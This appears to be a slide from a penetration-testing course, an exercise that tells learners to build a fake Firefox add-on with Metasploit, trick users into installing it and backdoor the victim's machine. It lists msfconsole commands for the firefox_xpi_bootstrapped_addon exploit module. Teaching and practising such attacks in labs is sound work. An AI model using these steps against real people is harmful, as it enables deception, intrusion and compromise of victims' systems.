

# Exercise 3
Create a fake firefox extension with Metasploit that creates a backdoor from the victim system.
Trick users into installing the add-on
Break into the Target Machine
msf> use exploit/multi/browser/firefox_xpi_bootstrapped_addon
msf exploit( firefox_xpi_bootstrapped_addon) > show option
msf exploit( firefox_xpi_bootstrapped_addon) > set addonname xxxxx